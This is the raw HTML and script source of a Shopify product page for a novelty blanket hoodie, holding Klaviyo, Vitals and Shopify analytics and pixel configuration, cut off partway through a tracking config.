  <script async src="https://static.klaviyo.com/onsite/js/WZwptD/klaviyo.js?company_id=WZwptD"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.9"
          MetafieldLooxCount = 628

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Snuggly™ Oversized I Love Veggies Blanket Hoodie",
          ProductID: 6594345435229,
          Categories: ["All","All products","All Snuggly Oversized Blanket Hoodie Designs","Blanket Hoodies","Snuggly"],
          ImageURL: "https://snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px_grande.png?v=1704617593",
          URL: "https://snugglyofficial.com/en-ie/products/snuggly%e2%84%a2-blanket-hoodie-i-love-veggies",
          Brand: "DHS",
          Price: " $69.75",
          Value: "69.75",
          CompareAtPrice: " $99.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56366;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"12":{"29":true,"30":true,"31":true,"32":true,"108":false},"13":{"34":"☞ Don't forget this..."},"17":{"41":"bounce","42":"interval","43":10},"28":{"692":true},"30":{"128":false,"129":true,"134":"2,3,4,5,105,1","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":"#currency {\n    display: none!important;\n}\n\n#CurrencySelector {\n    display: none!important;\n}\n\n.show-discount{\n    display: none !important;\n}\n\ninput[type=\"checkbox\"] {\n  filter: invert(100%)!important;\n}\ninput[type=\"checkbox\"]:checked {\n  filter: grayscale(100%) contrast(500%)!important;\n}\n\n\n@media (max-width: 768px) {\n\t\t#cart_reserved-box {\n            margin-bottom:15px!important;\n        }\n\t}","781":true,"783":1,"876":0,"1076":true,"1105":0},"51":{"599":false,"604":false,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"b31022","735":"8e86ed","736":false,"737":false,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"border\":{\"default\":\"none\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"en":"☞ Don't forget this..."}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"926396344527691","items":[],"type":"master"}];window.vtlsLiquidData.ubOfferTypes={"2":[1,2],"3":[1,2,6],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="a0521c66798bef60e5d8516421ce3fd7";window.vtlsLiquidData.shopInfo={id:29020422228,domain:"snugglyofficial.com",shopifyDomain:"hoodiesdoodies.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","CHF","DKK","EGP","EUR","HKD","HUF","ILS","ISK","JPY","KRW","MYR","PHP","PLN","QAR","RON","SAR","SGD","THB","USD"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 6594345435229,"available": true,"title": "Snuggly™ Oversized I Love Veggies Blanket Hoodie","handle": "snuggly™-blanket-hoodie-i-love-veggies","vendor": "DHS","type": "Private","tags": ["blankethoodie","Private"],"description": "1","featured_image":{"src": "//snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","aspect_ratio": "0.6576433121019108"},"collectionIds": [161209581652,167820525652,261562204253,272491905117,261249400925],"variants": [{"id": 39378621235293,"title": "I Love Veggies","option1": "I Love Veggies","option2": null,"option3": null,"price": 6975,"compare_at_price": 9999,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/products/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","alt": "Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","aspect_ratio": 0.6576433121019108},"featured_media_id":21681157341277,"is_preorderable":0}],"options": [{"name": "Color"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BG","cu": "EUR"},{"co": "CA","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "DK","cu": "DKK"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IE","cu": "USD"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "USD"},{"co": "JP","cu": "JPY"},{"co": "KW","cu": "USD"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "USD"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "QAR"},{"co": "RO","cu": "RON"},{"co": "SA","cu": "SAR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "CHF"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "USD"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1753530689,1733487473,1740114674,1763063014,1753530689,0,1767754039,1753530689 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"149": {"location":"description","locator":"before"},"271": {"location":"description","locator":"before"},"366": {"location":"description","locator":"before"},"376": (html) => {
							$('.product__title').before(html);
						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'cart') {
        setTimeout(function() {
            $('form.cart__contents').before('<div id="cart_reserved-box"></div>');
        }, 100);
        console.log("vtls cart timer 1");
    }
						},"686": {"location":"atc_button","locator":"before"},"687": {"location":"form","locator":"before"},"693": {"location":"form","locator":"before"},"703": (html) => {
							vitalsSet('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE', true);
vitalsSet('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON', true);
vitalsSet('VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON', true);
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]=".cart__item-sub.cart__item-row";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__item-sub.cart__item-row').html(cart_html);
}

};documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=[];documentInjectors["1"]["d"]["0"]["s"]=".product__info-container";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"description\"]";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form__buttons";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-selects";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-a4d02c620db24a6b8995b5296c296c59.js" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups-ext.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups.main.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29020422228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29020422228,storefrontBaseUrl: "https://snugglyofficial.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"931758173","configuration":"{\"shop\":\"hoodiesdoodies.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851673181","configuration":"{\"shopId\":\"hoodiesdoodies.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374046813","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-616740093\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-616740093\\\/LUuPCLKXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-616740093\\\/AQivCK-XmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/mwkaCKTol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/rPhgCKHol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/fUY1CJ7ol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-616740093\\\/ry_8CLWXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-616740093\\\/tlGZCKyXmOEBEP3piqYC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"325091421","configuration":"{\"pixelCode\":\"C6E5MJH1L7BSNKHCEEH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130547805","configuration":"{\"pixel_id\":\"2423494947760119\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_tok